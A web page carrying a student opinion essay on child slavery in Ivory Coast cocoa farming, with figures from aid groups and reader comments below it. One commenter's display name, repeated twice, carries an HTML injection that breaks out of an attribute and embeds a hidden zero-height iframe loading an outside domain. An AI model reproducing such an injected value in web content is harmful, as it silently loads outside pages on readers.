The attention of the world has finally turned to the much neglected afflictions of Africa and her peoples. Although it is admirable of the American government to consider issues other than international policing and the problems of HIV and AIDS, there is one topic to which the public turns a blind eye.

On July 8, President Bush delivered a speech from Senegal condemning slavery as "one of the greatest crimes in history." In making statements about the neglect of human rights and the success of the United States in abolishing slavery, however, it became obvious that he was ignoring modern slave issues.

Slavery is still very much a part of life for too many. According to Anti-Slavery International, over 20 million people are in bondage. Even children are subject to the horrors described by the President - UNICEF estimates that 200,000 children from West and Central Africa are sold into slavery each year. In 2000, the State Department reported that over 15,000 children between the ages of nine and 12 "have been sold into forced labor on plantations" (globalexchange.org). The issue of child slavery in the cocoa trade has been validated by members of the Library of Congress, the Child Labor Coalition, and even the Chocolate Manufacturers Association, a trade group for American chocolate makers. For almost a century, the cocoa-yielding countries in West Africa have provided the majority of the cocoa used in American chocolate production.

More than 43% of this cocoa comes from the Ivory Coast, a poor nation where slavery is part of everyday life. Children are often told they will find a better life there, and will be able to support their family with the generous wages. Families, however, never receive payment, and parents rarely see their children again.

The conditions on the plantations make the issue even more gruesome. These children suffer beatings and starvation, are kept locked up at night in small, filthy rooms, and work more than 12 hours without breaks. They are also subject to dangerous working conditions, including using large machetes and pesticides without protection. Although many children die or become too injured or sick to work, this does not stop people from using their labor.

Even today, slavery is prevalent because of the low purchase price (as little as 50 cents may buy a child from a parent), high profits (a child may be sold for $300), access to potential slaves, and the fact that most governments do not intervene (news.bbc.co.uk).

It is hard to understand why people are almost completely unaware of the issue. The Ivory Coast is directly east of Liberia, where the attention of the world seems focused. On July 5, the Los Angeles Times reported that peace had been declared between the Ivory Coast and rebel leaders. Thus, a major roadblock hindering progress for these child slaves has been removed. It is time to abolish slavery once and for all, everywhere. I have been researching this issue for a year, and have interviewed over 26 chocolate manufacturers, government officials and human rights organizations. As President Bush said, "This untamed fire of justice continues to burn in the affairs of man, and it lights the way before us." Together, we can change the world.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 11 2018 at 9:09 pm
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this so much!
stop-slavery said...
on May. 13 2012 at 1:04 am
this is by far the best article on slavery i have read , this inspired me and touched my heart that so many people suffer and yet we dont do anything about it , i come from south africa and have witnest people suffer . my nanys son was killed when he refused to go with the slave traders he died form the stab wounds later the next day may he rest in peace.
JoSr said...
on Sep. 20 2011 at 6:28 pm
I think that the best way to evict this problem is by not supporting the companies that are involved in slavery, as example mc Donals, hersey's, nike, the gap, resee's and other a lot more.
hallie523 said...
on Jun. 6 2011 at 12:54 am
hallie523, Seattle, Washington
0 articles 0 photos 16 comments
View profile
That's horrible! I didn't know about this, but I can definitely believe it. It is awesome that you put so much effort into the research for this. This essay makes me want to do something about it and you are saying we can, but never gave any suggestion of actions we can take.
emmisishot. said...
on Mar. 29 2011 at 11:28 am
sooo trueee<333
Bren_Bren BRONZE said...
on Mar. 10 2011 at 11:38 pm
Bren_Bren BRONZE, Memphis, Tennessee
3 articles 0 photos 19 comments

Favorite Quote:
If you stand for nothing you will fall for anything

View profile
I strongly agree!!
Anne Powdris SILVER said...
on Mar. 22 2010 at 2:18 pm
Anne Powdris SILVER, --, New Jersey
6 articles 0 photos 35 comments
View profile
That is the problem with human beings. To get power and wealth, they would do anything-- even if it means the suffering and torture of others.